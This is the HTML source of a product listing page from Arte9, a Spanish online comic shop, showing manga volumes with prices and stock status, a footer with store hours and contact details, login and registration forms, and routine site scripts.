</a><a href="?add-to-cart=15302" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15302" data-product_sku="" aria-label="Añadir &ldquo;JIGOKURAKU #06&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-10320 status-publish instock product_cat-comics-2 product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/jigokuraku-04/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="520" src="https://arte9.com/wp-content/uploads/2021/02/Jigokuraku4-340x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/Jigokuraku4-340x520.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/Jigokuraku4-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2021/02/Jigokuraku4.jpg 468w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">JIGOKURAKU #04</h2>
				<span class="autor">Yûji Kaku</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=10320" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10320" data-product_sku="" aria-label="Añadir &ldquo;JIGOKURAKU #04&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5732 status-publish onbackorder product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/jigokuraku-03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="518" src="https://arte9.com/wp-content/uploads/2020/10/Jigokuraru3-340x518.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/Jigokuraru3-340x518.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/Jigokuraru3-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2020/10/Jigokuraru3.jpg 444w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">JIGOKURAKU #03</h2>
				<span class="autor">Yuji Kaku</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 29-10-2020</span><br>	
</a><a href="?add-to-cart=5732" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5732" data-product_sku="" aria-label="Añadir &ldquo;JIGOKURAKU #03&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-950 status-publish first onbackorder product_cat-comics-2 product_cat-manga product_cat-mangalacupula has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/s-master-holic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="534" src="https://arte9.com/wp-content/uploads/2020/08/Masterholic-340x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Masterholic-340x534.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Masterholic-191x300.jpg 191w, https://arte9.com/wp-content/uploads/2020/08/Masterholic.jpg 497w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">S MASTER HOLIC</h2>
				<span class="autor">Ai Hibiki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">7,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,13€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-08-2020</span><br>	
</a><a href="?add-to-cart=950" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="950" data-product_sku="" aria-label="Añadir &ldquo;S MASTER HOLIC&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-954 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangamilky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/atelier-of-witch-hat-06/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="329" height="480" src="https://arte9.com/wp-content/uploads/2020/08/Atelier6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Atelier6.jpg 329w, https://arte9.com/wp-content/uploads/2020/08/Atelier6-206x300.jpg 206w" sizes="(max-width: 329px) 100vw, 329px" /><h2 class="woocommerce-loop-product__title">ATELIER OF WITCH HAT #06</h2>
				<span class="autor">Kamome Shirahama</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-08-2020</span><br>	
</a><a href="?add-to-cart=954" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="954" data-product_sku="" aria-label="Añadir &ldquo;ATELIER OF WITCH HAT #06&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-966 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangamilky product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dragon-quest-emblem-of-roto-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="507" src="https://arte9.com/wp-content/uploads/2020/08/Dragonquestemblem11-340x507.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Dragonquestemblem11-340x507.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Dragonquestemblem11-201x300.jpg 201w, https://arte9.com/wp-content/uploads/2020/08/Dragonquestemblem11.jpg 520w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DRAGON QUEST EMBLEM OF ROTO #1 . . .</h2>
				<span class="autor">Kamui Fujiwara - Chiaki Kamawata</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">16,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 16,10€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-08-2020</span><br>	
</a><a href="?add-to-cart=966" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="966" data-product_sku="" aria-label="Añadir &ldquo;DRAGON QUEST EMBLEM OF ROTO #11&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-952 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangamilky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/triage-x-14/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="477" src="https://arte9.com/wp-content/uploads/2020/08/Triagex14-340x477.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Triagex14-340x477.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Triagex14-214x300.jpg 214w, https://arte9.com/wp-content/uploads/2020/08/Triagex14-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2020/08/Triagex14.jpg 527w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TRIAGE X #14</h2>
				<span class="autor">Shoji Sato</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-08-2020</span><br>	
</a><a href="?add-to-cart=952" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="952" data-product_sku="" aria-label="Añadir &ldquo;TRIAGE X #14&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1166 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaplaneta has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/one-piece-vol-ii-91/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="533" src="https://arte9.com/wp-content/uploads/2020/08/Onepiece91-340x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Onepiece91-340x533.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Onepiece91-191x300.jpg 191w, https://arte9.com/wp-content/uploads/2020/08/Onepiece91.jpg 420w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ONE PIECE VOL II #91</h2>
				<span class="autor">Eiichiro Oda</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1166" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1166" data-product_sku="" aria-label="Añadir &ldquo;ONE PIECE VOL II #91&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-964 status-publish last onbackorder product_cat-comics-2 product_cat-manga product_cat-mangamilky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/my-hero-academia-21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="513" src="https://arte9.com/wp-content/uploads/2020/08/Myheroacademia21-340x513.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Myheroacademia21-340x513.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Myheroacademia21-199x300.jpg 199w, https://arte9.com/wp-content/uploads/2020/08/Myheroacademia21.jpg 520w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MY HERO ACADEMIA #21</h2>
				<span class="autor"> Kohei Horikoshi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">6,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 6,60€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-08-2020</span><br>	
</a><a href="?add-to-cart=964" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="964" data-product_sku="" aria-label="Añadir &ldquo;MY HERO ACADEMIA #21&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2025 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=896241063" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1323337259" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
